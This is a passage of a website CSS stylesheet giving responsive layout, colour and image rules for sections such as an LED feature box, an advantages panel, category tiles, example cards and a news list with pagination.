	.contentsbox .layer .col .lists li { height:.458333rem; }
	.contentsbox .layer .col .lists li:before { width:.058333rem; }
	.contentsbox .layer .col .lists li p { padding-left:.65rem; padding-right:.5rem; font-size:.216666rem; line-height:.458333rem; }
	.contentsbox .layer .col .cptd .tit { font-size:.233333rem; }
	.contentsbox .layer .col .cptd .lists li p { font-size:.166666rem; line-height:.2rem; }
	.contentsbox .layer .col .cptd .lists li:before { top:.133333rem; }
	.contentsbox .layer .col .cpys .tit { font-size:.233333rem; line-height:1; }
	.contentsbox .layer .col .cpys .tit:after { width:.677777rem; margin:.166666rem auto 0 0; }
	.contentsbox .layer .col .cpys .lists li p { font-size:.166666rem; line-height:.2rem; }
	.contentsbox .layer .col .cpys .lists li:before { top:.133333rem; }
	.contentsbox .layer .col .cpys .cont .one { margin:.166666rem 0; }
	.contentsbox .layer .col .cpys .cont .one h6 { font-size:.166666rem; line-height:.333333rem; height:.333333rem; }
	.contentsbox .layer .col .cpys .cont .one p { padding: 0 0 0 .25rem; font-size:.133333rem; }
	.contentsbox .layer .col .cpys .cont .one p:after { left:0; width:.1rem; }
}
@media only screen and (min-width:768px) and (max-width:1400px){
	.contentsbox .container { width:auto; max-width:1300px; }
	.contentsbox .layer { padding: 0 .38461rem; }
	.contentsbox .layer .col { padding:50px .11538rem; }
	.contentsbox .layer .col .pic { width:3.17692rem; }
	.contentsbox .layer .col .line { width:.53846rem; }
}
@media only screen and (max-width:768px){
	.contentsbox .layer { padding:0 0 40px; position:relative; }
	.contentsbox .layer .col { float:none; padding:40px .53333rem 0; width:100%; }
	.contentsbox .layer .col:first-child:before { content:''; display:block; position:absolute; left:25%; top:0; width:50%; height:2px; background-color:#43B8F6; opacity:.5; }
	.contentsbox .layer .col.for-r-pic:first-child:before { background-color:#6686FF; }
	.contentsbox.cpys .layer .col:first-child:before { background-color:#6686FF; }
	.contentsbox .layer .col .txt { font-size:16px; }
	.contentsbox .layer .col .txt span { font-size:18px; line-height:1.6; }
	.contentsbox .layer .col .txt b { font-size:22px; line-height:1.5; }
	.contentsbox .layer .col .line { display:none; }
	.contentsbox .layer .col .pic { margin:0 auto; width:80%; }
	.contentsbox .layer .col .pic:after {  left:-10%; right:-10%; top:5%; width:auto; border-width:10px; height:90%;}
	.contentsbox .layer .col .lists li { height:50px; }
	.contentsbox .layer .col .lists li p { padding:0 2em 0 2.5em; float:none; width:100%; font-size:22px; line-height:50px; }
	.contentsbox .layer .col.for-r-pic .pic { margin:0 auto; width:80%; }
	.contentsbox .layer .col.for-r-pic .pic:after {  left:-10%; right:-10%; top:5%; width:auto; border-width:10px; height:90%;}
	.contentsbox .layer .col .cptd .tit { font-size:28px; text-align:center; }
	.contentsbox .layer .col .cptd .lists li p { font-size:16px; line-height:20px; }
	.contentsbox .layer .col .cptd .lists li:before { top:14px; }
	.contentsbox .layer .col .cpys .tit { font-size:28px; text-align:center; }
	.contentsbox .layer .col .cpys .tit:after { display:none; }
	.contentsbox .layer .col .cpys .lists li p { font-size:16px; line-height:20px; }
	.contentsbox .layer .col .cpys .lists li:before { top:14px; }
	.contentsbox .layer .col .cpys .cont .one { margin:20px 0; }
	.contentsbox .layer .col .cpys .cont .one h6 { font-size:18px; line-height:34px; height:34px; }
	.contentsbox .layer .col .cpys .cont .one p { padding: 0 0 0 30px; font-size:16px; }
	.contentsbox .layer .col .cpys .cont .one p:after { left:4px; width:12px; }
}
@media only screen and (max-width:414px){
	.contentsbox .container  { padding-bottom:0; }
	.contentsbox .layer .col:first-child {  }
	.contentsbox .layer .col .lists li { height:50px; }
	.contentsbox .layer .col .lists li:before { left:0; width:4px; }
	.contentsbox .layer .col .lists li p { padding:0 1em; float:none; font-size:22px; line-height:50px; }
	.contentsbox .layer .col .lists { margin:0; }
	.contentsbox .layer .col .cptd .tit { margin:10px 0; text-align:center; font-size:24px; }
	.contentsbox .layer .col .cptd .lists li p { padding:10px 20px; font-size:16px; line-height:20px; }
	.contentsbox .layer .col .cpys .tit { margin:10px 0; text-align:center; font-size:24px; }
	.contentsbox .layer .col .cpys .lists li p { padding:10px 20px; font-size:16px; line-height:20px; }
	.contentsbox .layer .col .cpys .cont .one { margin:20px 0; }
	.contentsbox .layer .col .cpys .cont .one h6 { display:block; margin:0; padding:0 40px; width:auto; font-size:18px; line-height:34px; height:34px; }
	.contentsbox .layer .col .cpys .cont .one p { padding: 0 0 0 30px; font-size:16px; }
	.contentsbox .layer .col .cpys .cont .one p:after { left:4px; width:12px; }
}

/* ledbox */
.ledbox { padding-bottom:80px; background:url(../images/led-bg.png) no-repeat center bottom; background-size:100% auto; overflow:hidden; }
.ledbox .container { padding:0 50px; }
.ledbox .layer { padding:60px 0; overflow:hidden; }
.ledbox .layer.tedian { background-color:rgba(38,146,255,.08); }
.ledbox .layer .tit { margin-bottom:40px; font-size:40px; color:#2692FF; line-height:1; }
.ledbox .layer ul.list li { margin-bottom:20px; overflow:hidden; display:table; width:100%; min-height:60px; vertical-align:middle; position:relative; }
.ledbox .layer ul.list li .name { display:table-cell; padding-right:30px; width:28%; height:100%; text-align:right; font-size:24px; color:#fff; background-color:#2692FF; vertical-align: middle; }
.ledbox .layer ul.list li .txt { display:table-cell; padding:0 10% 0 50px; width:72%; height:100%; font-size:18px; line-height:1.4; color:#2692FF; vertical-align: middle; }
.ledbox .cont { position:relative; }
.ledbox .cont .pic { float:left; width:50%; }
.ledbox .cont .pic img { display:block; margin:0 auto 0 0; max-width:100%; }
.ledbox .cont .txts { float:right; width:50%; position:relative; }
.ledbox .cont .txts h6 { float:left; margin:25px auto 15px 0; padding:0 30px; width:auto;  min-width:180px; height:45px; font-size:23px; line-height:45px; color:#fff; background-color:#2692FF;  }
.ledbox .cont .txts .text { margin:0 auto; padding:0 0 0 0; font-size:18px; line-height:1.6; color:#333; clear:both;  }
.ledbox .cont .txts .text p { margin:20px auto; }
.ledbox .cont .txts .text p span { color:#2692FF; margin-right:5px; font-weight:bold; }
@media only screen and (min-width:768px) and (max-width:1200px){
	.ledbox { padding-bottom:.15rem; }
	.ledbox .layer .tit { font-size:.33333rem; }
	.ledbox .layer ul.list li { min-height:.5rem; }
	.ledbox .layer ul.list li .name { font-size:.2rem; }
	.ledbox .layer ul.list li .txt { font-size:.15rem; }
	.ledbox .cont .txts h6 { font-size:.19166rem; }
	.ledbox .cont .txts .text { font-size:.15rem; }
}
@media only screen and (min-width:768px) and (max-width:1300px){
	.ledbox .cont .pic img { width:3.4846rem; }

}
@media only screen and (min-width:768px) and (max-width:1400px){
	.ledbox .container { width:auto; max-width:1300px; }
}
@media only screen and (max-width:768px){
	.ledbox { padding-bottom:20px; }
	.ledbox .container { padding:0 6.5%; }
	.ledbox .layer .tit { font-size:28px; }
	.ledbox .layer ul.list li .name { display:block; width:auto; padding:10px 20px; text-align:left; font-size:20px; }
	.ledbox .layer ul.list li .txt { display:block; width:auto; padding:10px 20px; font-size:16px; }
	.ledbox .cont .pic { float:none; width: auto; }
	.ledbox .cont .pic img { margin:0 auto; }
	.ledbox .cont .txts { float:none; margin-top:30px; width:auto; font-size:18px; overflow:hidden; }
	.ledbox .cont .txts h6 { width:auto; font-size:22px; font-weight:normal; }
	.ledbox .cont .txts .text { font-size:16px; }
}
@media only screen and (max-width:414px){
	.ledbox .layer { padding:40px 0; }
	.ledbox .layer ul.list li .txt { padding:10px 0; }
}


/* advantage */
.advantagebox { margin:0; background:url(../images/advantage-bg.png) no-repeat center center; background-size:cover; overflow:hidden; }
.advantagebox .title { margin-top:74px; font-size:40px; color:#fff; text-align:center; }
.advantagebox .title.title-lg { font-size:54px; }
.advantagebox .cont { margin:50px 0 50px; height:500px; overflow:hidden; position:relative; }
.advantagebox .cont .col { float:left; width:35%; height:100%; }
.advantagebox .cont .col .one { width:100%; padding-top:20px; height:25%; vertical-align:middle; position:relative; }
.advantagebox .cont .col .one span { display:inline-block; width:80px; height:80px; border-radius:50%; border:1px solid #fff; font-size:44px; line-height:80px; text-align:center; color:#fff; font-weight:100;  vertical-align:middle;  }
.advantagebox .cont .col .one p { display:inline-block; max-width:80%; padding-left:30px; font-size:20px; line-height:1.5; color:#fff; vertical-align:middle;  }
.advantagebox .cont .col.col-l .one { text-align:right; }
.advantagebox .cont .col.col-l .one p { padding-left:0; padding-right:30px; }
.advantagebox .cont .col.col-pic { width:25%; height:500px; background:url(../images/advantage-light.png) no-repeat center center; background-size:auto 100%; }
.advantagebox .show { margin:50px 0; overflow:hidden; }
.advantagebox.for03bi .show { margin:100px 0 80px; overflow:hidden; }
.advantagebox .show .col { float:left; width:50%; color:#fff; }
.advantagebox .show .col.col-l { padding:0 60px; }
.advantagebox .show .col .tit { padding:10px 0 30px; font-size:24px; }
.advantagebox .show .col .list li { margin-bottom:30px; overflow:hidden; position:relative; }
.advantagebox .show .col .list li { margin-bottom:30px; }
.advantagebox .show .col .list li .num { float:left; width:50px; font-size:36px; line-height:40px; opacity:.7; }
.advantagebox .show .col .list li .txt { margin:0 0 0 60px; text-align:left; }
.advantagebox .show .col .list li .txt h6 { display:inline-block; padding:10px 30px 10px 15px; line-height:1; font-size:24px; font-weight:600; color:#1267BB; background-color:#fff; }
.advantagebox .show .col .list li .txt p { margin:15px 0 0 0; font-size:16px; line-height:1.6; }
.advantagebox .show .col .list li .txt p.type { margin:0; padding-left:20px; font-size:18px; line-height:1.5;  position:relative; }
.advantagebox .show .col .list li .txt p.type:before { content:''; display:block; position:absolute; left:0; top:4px; width:2px; height:90%; background-color:#fff; opacity:.5; z-index:1;}
.advantagebox .show .media { padding-bottom:50px; overflow:hidden; }
.advantagebox .show .media .pic { margin:0 auto; width:610px; position:relative; z-index:10; }
.advantagebox .show .media .pic:before { display:block; content:''; position:absolute; left:0; top:15%; width:100%; height:70%; background-color:#43B8F6; opacity:.5; z-index:11; }
.advantagebox .show .media .pic:after { display:block; content:''; position:absolute; left:2.5%; top:6%; width:95%; height:88%; background-color:#43B8F6; opacity:.5; z-index:11; }
.advantagebox .show .media .pic a { display:block; margin:40px auto; width:530px; background-color:#000; border:6px solid rgba(255,255,255,1); position:relative; overflow:hidden; z-index:20; }
.advantagebox .show .media .pic a:before { content:'\20'; display:block; padding-top:70%; }
.advantagebox .show .media .pic a:after { display:block; content:''; position:absolute; left:0; top:0; width:100%; height:100%;background:url(../images/media-dot.png) no-repeat center center rgba(0,0,0,.5); background-size:100%;  transition:all .3s;  z-index:30; }
.advantagebox .show .media .pic a img { position:absolute; display:block; left:0; top:0; width:100%; height:100%; z-index:25; }
.advantagebox .show .media .pic a:hover:after { background-image:url(../images/media-dot-on.png); background-color:rgba(0,0,0,.7); }
.advantagebox .show .picture { margin-bottom:-30px; padding-bottom:90px; background:url(../images/media-bg.png) no-repeat center bottom; }
.advantagebox .show .picture .pic { margin:20px auto 0; max-width:420px; position:relative; z-index:10; }
.advantagebox .show .picture .pic img { display:block; margin:0 auto; max-width:100%; box-shadow:0 0 15px rgba(0,26,162,.2); position: relative; z-index:20; }
.advantagebox .show .picture .pic:after { display:block; content:''; position:absolute; left:-20px; right:-20px; top:12px; bottom:12px; border:8px solid #fff; opacity:.5; z-index:1;}

@media only screen and (min-width:768px) and (max-width:1200px){
	.advantagebox { background-size:cover; }
	.advantagebox .title { font-size:.33333rem; }
	.advantagebox .title.title-lg { font-size:.45rem; }
	.advantagebox .show .col.col-l { padding:0 .5rem; }
	.advantagebox .show .col .tit { font-size:.2rem; }
	.advantagebox .show .col .list li .num { font-size:.3rem; line-height:1; }
	.advantagebox .show .col .list li .txt h6 { font-size:.2rem; vertical-align:middle; }
	.advantagebox .show .col .list li .txt p { font-size:.13333rem; }
	.advantagebox .show .col .list li .txt p.type { font-size:.15rem; }
}
@media only screen and (min-width:768px) and (max-width:1300px){
	.advantagebox .cont { margin:.38341rem 0; height:3.84615rem; }
	.advantagebox .cont .col .one { padding-top:.153846rem; }
	.advantagebox .cont .col .one p { font-size:.153846rem; padding-right:.23077rem; }
	.advantagebox .cont .col .one span { width:.61538rem; height:.61538rem; line-height:.61538rem; font-size:.33846rem; }
	.advantagebox .cont .col.col-pic {  height:3.84615rem;}
}
@media only screen and (min-width:768px) and (max-width:1400px){
	.advantagebox .container { width:auto; max-width:1300px; }
	.advantagebox .show .media .pic { width:4.69rem; }
	.advantagebox .show .media .pic a { width:4.0769rem; }
	.advantagebox .show .picture .pic { max-width:3rem; }
}
@media only screen and (max-width:768px){
	.advantagebox .title { margin:50px 6%; font-size:24px; }
	.advantagebox .title.title-lg { font-size:28px; }
	.advantagebox .cont { margin:50px 6%; height:auto; }
	.advantagebox .cont .col { float:none; width:auto; }
	.advantagebox .cont .col.col-l .one { text-align:left; overflow:hidden; }
	.advantagebox .cont .col .one span {  float:left; width:50px; height:50px; font-size:28px; line-height:50px; }
	.advantagebox .cont .col .one p { float:none; padding-right:0; padding-left:20px; font-size:18px; line-height:1.5; }
	.advantagebox .cont .col.col-l .one p { float:none; padding-right:0; padding-left:20px; font-size:18px; line-height:1.5; }
	.advantagebox .cont .col.col-pic { display:none; }
	.advantagebox .show .col { float:none; width:auto; }
	.advantagebox .show .col.col-l { padding:0 .5rem; }
	.advantagebox .show .col .tit { font-size:20px; }
	.advantagebox .show .col .list li .num { font-size:30px; line-height:1; }
	.advantagebox .show .col .list li .txt h6 { padding:5px 10px; font-size:20px; line-height:1; font-weight:400; vertical-align:middle; }
	.advantagebox .show .col .list li .txt p { font-size:16px; }
	.advantagebox .show .col .list li .txt p.type { font-size:16px; }
	.advantagebox .show .media .pic { width:70%; }
	.advantagebox .show .media .pic a { width:90%; }
	.advantagebox .show .picture { margin:80px 0 40px; padding:0 .5rem; background:none;  }
	.advantagebox .show .picture .pic { max-width: none; width:80%;  }
	.advantagebox .show .picture .pic img { width:100%; }
	.advantagebox .show .picture .pic:after { left:-11%; right:-11%; top:5%; height:90%; border-width:10px; }
}
@media only screen and (max-width:414px){
	.advantagebox .title.title-lg { margin:30px 6%; }
	.advantagebox .show { margin:30px 0; }
	.advantagebox.for03bi .show { margin:30px 0; }
	.advantagebox .show .col .list li { margin-bottom:20px; position:relative; }
	.advantagebox .show .col .list li .num { position:absolute; left:0; top:0; font-size:24px; line-height:1.2; z-index:10; }
	.advantagebox .show .col .list li .txt { margin-left:35px; }
	.advantagebox .show .col .list li .txt p.type { margin: 0 0 20px; padding-left:14px; }
	.advantagebox .show .media  { padding-bottom:20px; }
	.advantagebox .show .media .pic { width:85%; }
	.advantagebox .show .media .pic a { margin:30px auto;}
	.advantagebox .show .picture { margin:40px 0; }
}

/* sortsway */
.sortswaybox { position:relative; overflow:hidden; }
.sortswaybox:after { display:block; content:''; position:absolute; left:0; top:0; right:0; height:240px; background-color:#FCFBFF; z-index:-1; }
.sortswaybox .sortslist { margin:70px 50px 50px 50px; position:relative; text-align:center; z-index:10; overflow: hidden; }
.sortswaybox .item { float:left; margin:0 1%; padding:15px 0; width:23%; }
.sortswaybox .item-inner { display:block; width:100%; max-width:328px; background-color:#279EF3; border-radius:18px; box-shadow:0 5px 15px rgba(39,158,243,.2); position:relative;  transition:all .2s; position:relative; }
.sortswaybox .item-inner:before { content:'\20'; display:block; padding-top:100%; }
.sortswaybox .item-inner:hover { transform:translateY(-5px); }
.sortswaybox .item-inner .pos { position:absolute; left:0; top:0; right:0; bottom:0; z-index:100; }
.sortswaybox .item-inner .icon { margin:10% auto 0; width:57%; height:57%; border-radius:50%; background:url(../images/icon-03blue.png) no-repeat center center; background-size:100% 100%;  transition:all .2s;}
.sortswaybox .item-inner .icon img { display:block; width:100%; }
.sortswaybox .item-inner .txt { display:table; width:100%; height:33%; text-align:center; vertical-align:middle; }
.sortswaybox .item-inner .txt span { display:table-cell; width:100%; height:100%; vertical-align:middle; font-size:28px; color:#fff; }
.sortswaybox .item.item-blue .item-inner { background-color:#279EF3;box-shadow:0 5px 15px rgba(39,158,243,.2);  }
.sortswaybox .item.item-blue .item-inner .icon { background-image:url(../images/icon-03blue.png);  }
.sortswaybox .item.item-blue .item-inner:hover { box-shadow:0 8px 20px rgba(39,158,243,.8);  }
.sortswaybox .item.item-blue .item-inner:hover .icon { box-shadow:0 2px 30px rgba(38,92,255,1); }
.sortswaybox .item.item-darkblue .item-inner { background-color:#2B4BA8;box-shadow:0 5px 15px rgba(43,75,168,.2);  }
.sortswaybox .item.item-darkblue .item-inner .icon { background-image:url(../images/icon-03darkblue.png);  }
.sortswaybox .item.item-darkblue .item-inner:hover { box-shadow:0 8px 20px rgba(43,75,168,.8);  }
.sortswaybox .item.item-darkblue .item-inner:hover .icon { box-shadow:0 2px 30px rgba(0,26,162,1); }
.sortswaybox .item.item-violet .item-inner { background-color:#423286;box-shadow:0 5px 15px rgba(66,50,134,.2) ;  }
.sortswaybox .item.item-violet .item-inner .icon { background-image:url(../images/icon-03violet.png);  }
.sortswaybox .item.item-violet .item-inner:hover { box-shadow:0 8px 20px rgba(66,50,134,.8);  }
.sortswaybox .item.item-violet .item-inner:hover .icon { box-shadow:0 2px 30px rgba(35,0,140,.6); }
.sortswaybox .item.item-red .item-inner { background-color:#DD3374;box-shadow:0 5px 15px rgba(221,51,116,.2) ;  }
.sortswaybox .item.item-red .item-inner .icon { background-image:url(../images/icon-03red.png);  }
.sortswaybox .item.item-red .item-inner:hover { box-shadow:0 8px 20px rgba(221,51,116,.8);  }
.sortswaybox .item.item-red .item-inner:hover .icon { box-shadow:0 2px 30px rgba(238,94,190,1); }
.sortswaybox .item.item-yellow .item-inner { background-color:#FE9900;box-shadow:0 5px 15px rgba(254,153,0,.2) ;  }
.sortswaybox .item.item-yellow .item-inner .icon { background-image:url(../images/icon-03yellow.png);  }
.sortswaybox .item.item-yellow .item-inner:hover { box-shadow:0 8px 20px rgba(254,153,0,.8);  }
.sortswaybox .item.item-yellow .item-inner:hover .icon { box-shadow:0 2px 30px rgba(255,92,38,1); }
.sortswaybox .item.item-purple .item-inner { background-color: #4E207D; box-shadow: 0 5px 15px rgba(78,32,125,.2);}
.sortswaybox .item.item-purple .item-inner:hover { box-shadow: 0 5px 15px rgba(51,0,102,.8);}
.sortswaybox .item.item-purple .item-inner .icon { background-image: url(../images/icon-03purple.png);}
.sortswaybox .item.item-purple .item-inner:hover .icon { box-shadow: 0 5px 15px rgba(51,0,102,.8);}
.sortswaybox .item.col-2 { display:inline-block; float:none; margin:0 .25%; padding:15px 0; width:48%; }
.sortswaybox .item.col-3 { display:inline-block; float:none; margin:0 .25%; padding:15px 0; width:32%; }
.sortswaybox .item.col-2 .item-inner,
.sortswaybox .item.col-3 .item-inner { margin-left:auto; margin-right:auto; }

@media only screen and (min-width:768px) and (max-width:1400px) {
	.sortswaybox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px) {
	.sortswaybox .item-inner .txt span { font-size:.21538rem; }
	.sortswaybox .sortslist { margin:70px .416666rem .416666rem; }
}
@media only screen and (max-width:768px) {
	.sortswaybox .sortslist { margin:50px 2%; }
	.sortswaybox .item { margin:0; padding:15px; width:50%; }
	.sortswaybox .item.col-3 { margin:0; padding:15px; width:48%; }
	.sortswaybox .item-inner .txt span { font-size:.32rem; }
}
@media only screen and (max-width:690px) {
	.sortswaybox .sortslist { margin:50px 6.5% 0px; }
	.sortswaybox .item { float:none; margin:0 auto; padding:20px 10px; width:100%; }
	.sortswaybox .item .item-inner { margin:0 auto; max-width:none; }
	.sortswaybox .item.col-2,
	.sortswaybox .item.col-3 { float:none; margin:0 auto; padding:20px 10px; width:100%; }
	.sortswaybox .item-inner .txt span { font-size:24px; }
}

/* endpics */
.endpicsbox { margin:70px 0 100px; }
.endpicsbox .blank3 { height:30px; }
.endpicsbox .blank7 { height:70px; }
.endpicsbox .line { text-align:center; position:relative; vertical-align:middle; }
.endpicsbox .line:before,
.endpicsbox .line:after { display:inline-block; content:''; margin:0 4%; width:15%; height:2px; background-color:#7396FF; opacity:.3; vertical-align:middle; }
.endpicsbox .line i { display:inline-block; width:14px; height:14px; border-radius:50%; border:2px solid #7396FF; vertical-align:middle; }
.endpicsbox .pics { margin:80px 30px; padding:0 15px; position:relative; }
.endpicsbox .pics:before { content:''; display:block; position:absolute; left:0; right:0; bottom:0; height:80%; border:6px solid #7396FF; opacity:.5; z-index:1; }
.endpicsbox .pics:after { content:''; display:block; height:0; clear:both; }
.endpicsbox .pics .one { float:left; padding:0 21px 42px; width:50%; position:relative; z-index:10; }
.endpicsbox .pics .one img { display:block; width:100%; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.endpicsbox .container { width:auto; max-width:1300px; }
}
@media only screen and (max-width:768px) {
	.endpicsbox .pics:before { left:0; top:0; right:0; bottom:0; height:100%; }
	.endpicsbox .pics .one { float:none; padding:40px 21px; width:100%; }
}
@media only screen and (max-width:414px) {
	.endpicsbox { margin:30px 0 50px; }
	.endpicsbox .pics { margin:40px .53333rem; padding:0; overflow:hidden; }
	.endpicsbox .pics:before { border-width:4px; }
	.endpicsbox .pics .one { padding:0; margin:25px 15px; width:auto; }
}

/* examples */
.examplesbox {}
.examplesbox .examples { padding:0 50px 60px 50px; overflow:hidden; }
.examplesbox .examples li { float:left; padding:40px 0; width:50%; }
.examplesbox .examples .cont {  margin:0 auto; width:553px; background-color:#fff; box-shadow:0 10px 30px rgba(0,0,0,.1); overflow:hidden; position:relative; z-index:10; }
.examplesbox .examples .cont img { display:block; width:100%; }
.examplesbox .examples .cont p { position:absolute; left:0; bottom:0; padding:35px 20px 35px 60px; width:100%; background: url(../images/dot-d-1.png) no-repeat center center; background-size:100% 100%; font-size:28px; line-height:1.2; color:#fff;z-index:20; }
.examplesbox .examples .cont p span { display:block; position:relative; }
.examplesbox .examples .cont p span:before { display:inline-block; content:''; position:absolute; left:-30px; top:6px; width:8px; height:24px; background-color:#fff; z-index:1;  }
.examplesbox .examples .cont.cont-darkblue p { background-image:url(../images/dot-d-1.png); }
.examplesbox .examples .cont.cont-blue p { background-image:url(../images/dot-d-2.png); }
.examplesbox .examples .cont.cont-orange p { background-image:url(../images/dot-d-3.png); }
.examplesbox .examples .cont.cont-red p { background-image:url(../images/dot-d-4.png); }
.examplesbox .examples .cont.cont-violet p { background-image:url(../images/dot-d-5.png); }
@media only screen and (min-width:768px) and (max-width:1400px){
	.examplesbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1300px){
	.examplesbox .examples li { padding:.30769rem 0; }
	.examplesbox .examples .cont { width:4.25384rem; }
	.examplesbox .examples .cont p { padding:.26923rem .153846rem .26923rem .461538rem; font-size:.21538rem; }
	.examplesbox .examples .cont p span:before { left:-.23076rem; height:.18461rem; }
}
@media only screen and (max-width:768px) {
	.examplesbox .examples { padding: 0 6.5% 50px; }
	.examplesbox .examples li { width:50%; }
	.examplesbox .examples .cont { width:95%; border-radius:5px; }
	.examplesbox .examples .cont p { padding:20px 20px 20px 40px; font-size:22px; }
	.examplesbox .examples .cont p span:before { left:-20px; height:20px; }
}
@media only screen and (max-width:690px) {
	.examplesbox .examples li { width:100%; padding:25px 0; }
	.examplesbox .examples .cont { width:100%; }
	.examplesbox .examples .cont p { padding:20px 20px 20px 40px; font-size:20px; }
	.examplesbox .examples .cont p span:before { left:-20px; height:20px; }
}

/* seapoint */
.seapointbox {}
.seapointbox .container { padding:50px 0; }
.seapointbox .layer { padding:0 50px; position:relative; overflow:hidden; z-index:10; }
.seapointbox .layer .col { float:left; padding:40px; width:50%; position:relative; }
.seapointbox .layer .col .tit { font-size:38px; color:#111; line-height:1; font-weight:400; position:relative; }
.seapointbox .layer .col .tit:after { display:block; content:''; position:relative; margin:28px 0; width:80px; height:3px; background:url(../images/icon.png) no-repeat left 0; }
.seapointbox .layer .col .tit-s { display:inline-block; margin:24px 0; width:auto; min-width:148px; font-size:28px; color:#fff; line-height:50px; height:50px; background-color:#43B9F6; text-align:center; }
.seapointbox .layer .col .txt { font-size:18px; color:#535353; line-height:1.8; }
.seapointbox .layer .col .txt p { margin-bottom:20px; }
.seapointbox .layer .col .pic { width:90%; position:relative; }
.seapointbox .layer .col .pic:after { display:block; content:''; position:absolute; z-index:1; left:24px; top:24px; width:100%; height:100%; border:8px solid #43B9F6; }
.seapointbox .layer .col .pic img { position:relative; display:block; width:100%; z-index:10; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.seapointbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.seapointbox .layer { padding:0 .416666rem; }
	.seapointbox .layer .col { padding:.33333rem; }
	.seapointbox .layer .col .tit { font-size:.316666rem; }
	.seapointbox .layer .col .tit:after { margin:.233333rem 0; width:.666666rem; }
	.seapointbox .layer .col .tit-s { min-width:1.23333rem; font-size:.233333rem; line-height:.416666rem; height:.416666rem; }
	.seapointbox .layer .col .txt { font-size:.15rem; }
	.seapointbox .layer .col .txt p { margin-bottom:.15rem; }
}
@media only screen and (max-width:768px) {
	.seapointbox .container { padding:20px 0; }
	.seapointbox .layer { padding:0; }
	.seapointbox .layer .col { float:none; width:auto; padding:30px .533333rem; }
	.seapointbox .layer .col .tit { font-size:27px; text-align:center; }
	.seapointbox .layer .col .tit:after { margin:.4rem auto; width:60px; }
	.seapointbox .layer .col .tit-s { display:block; margin:24px auto; width:50%; font-size:20px; line-height:36px; height:36px; }
	.seapointbox .layer .col .txt { font-size:16px; line-height:1.6; }
	.seapointbox .layer .col .pic { margin:0 auto; width:90%; }
	.seapointbox .layer .col .pic img { position:relative; display:block; width:100%; z-index:10; }
	.seapointbox .layer .col .pic:after { left:-5%; right:-5%; top:5%; width:auto; border-width:30px; height:90%; z-index:1; }
	.seapointbox .layer:first-child .col:last-child { padding-top:10px; padding-bottom:50px; }
}
@media only screen and (max-width:414px) {
	.seapointbox .layer .col { float:none; width:auto; padding:30px .533333rem; }
	.seapointbox .layer:first-child .col:last-child { padding-top:0; padding-bottom:0; }
	.seapointbox .layer:last-child .col:first-child { padding-top:50px; padding-bottom:0; }
}

/* map */
.mapbox { margin:0; background:url(../images/c05-bg-color.png) no-repeat center center; background-size:100% 100%; }
.mapbox img { display:block; margin:0 auto; }
@media only screen and (max-width:1300px) {
	.mapbox img { width:95%; }
}

/*news */
.newsbox {}
.newsbox .newslist { margin:20px auto; padding:50px 50px 0 50px; overflow:hidden; }
.newsbox li { float:left; padding:10px 10px 30px; width:33.33%; overflow:auto; }
.newsbox .one { margin:0 ; padding:25px 25px 30px; border:1px solid #eee; transition:all .3s; position:relative; }
.newsbox .one:after { display:block; content:''; height:0; clear:both; }
.newsbox .one .pic { display:block; width:100%; padding-top:56%; overflow:hidden; position:relative; }
.newsbox .one .pic img { display:block; position:absolute; left:0; top:0; width:100%; z-index:1; }
.newsbox .one .cont { padding:30px 0 0; }
.newsbox .one .tit { font-size:22px; color:#000; height:104px; line-height:1.2; display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 4;
	overflow: hidden; transition:all .2s;}
.newsbox .one .date { margin:10px 0 0; font-size:13px; color:#ccc; }
.newsbox .one .txt { margin:12px 0 18px; font-size:14px; line-height:1.5; height:64px; color:#999; display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	overflow: hidden;}
.newsbox .one .btn { display:inline-block; width:160px; height:42px; border-radius:21px; font-size:16px; color:#222; border:1px solid #ccc; line-height:40px; text-align: center; cursor:pointer; transition: all .2s; }
.newsbox .one:hover { transform:translateY(-3px); box-shadow:0 8px 20px rgba(0,0,0,.1); border-color:#fff;  }
.newsbox .one:hover .btn { border-color:#43B9F6; color:#2679C3; }
.newsbox .one:hover .btn:hover { border-color:#43B9F6; color:#fff; background-color:#43B9F6; }
.newsbox .one:hover .tit { color:#2679C3; }
.newsbox .news-detail { margin:50px auto; max-width:1000px; padding:50px; box-shadow:0 2px 12px rgba(0,0,0,.05); border-radius:4px; }
.newsbox .news-detail .tit { font-size:36px; line-height:1.2; text-align:center; }
.newsbox .news-detail .date { margin:30px auto; width:100%; text-align:center; font-size:13px; color:#999; line-height:2; background-color:#f9f9f9; }
.newsbox .news-detail .pic { margin:50px 0; text-align:center; }
.newsbox .news-detail .pic img { display:block; margin:0 auto; max-width:100%; max-height:400px; }
.newsbox .news-detail .txt { margin:50px auto; font-size:16px; color:#333; line-height:2; }
.newsbox .news-detail .txt p { margin:30px auto; }
.newsbox .news-detail .txt img { display:block; margin:30px auto; max-width:100%; }
.newsbox .pagination { margin:25px auto 50px; text-align:center; overflow:hidden; }
.newsbox .pagination a { display:inline-block; margin:0 5px; width:36px; height:36px; line-height:34px; border-radius:18px; font-size:14px; color:#444; text-align:center; border:1px solid #ddd; background-color:#fff; transition: all .2s; }
.newsbox .pagination a:hover { background-color:#eee; color:#4B78C6; }
.newsbox .pagination a.active { background-color:#4B78C6; border-color:#4B78C6; color:#fff; font-weight:bold; }
.newsbox .pagination a.dot,.newsbox .pagination a.dot:hover { border-color: rgba(0,0,0,0); color:#444; cursor:default;  }
.newsbox .pagination a.disabled { border-color:#f5f5f5; color:#ccc; cursor:default;  }
.newsbox .pagination a.disabled:hover { background-color:#fff; border-color:#f5f5f5; color:#ccc;  }
.newsbox .bottombtn { margin:25px auto 50px; text-align:left; }
.newsbox .bottombtn a {display: inline-block; margin: 0 20px; padding:0 20px; width:auto; height: 36px; line-height: 34px; border-radius: 18px; font-size: 14px; color:#444; border:1px solid #ddd; }
.newsbox .bottombtn a:hover { color:#4B78C6; }
@media only screen and (min-width:768px) and (max-width:1400px){
	.newsbox .container { width:auto; max-width:1300px; }
}
@media only screen and (min-width:768px) and (max-width:1200px){
	.newsbox .newslist { padding:.4166666rem; }
	.newsbox .one { padding:.2083333rem .2083333rem .25rem; }
	.newsbox .one .tit { font-size:.183333rem; height:.45rem; line-height:.225rem; }
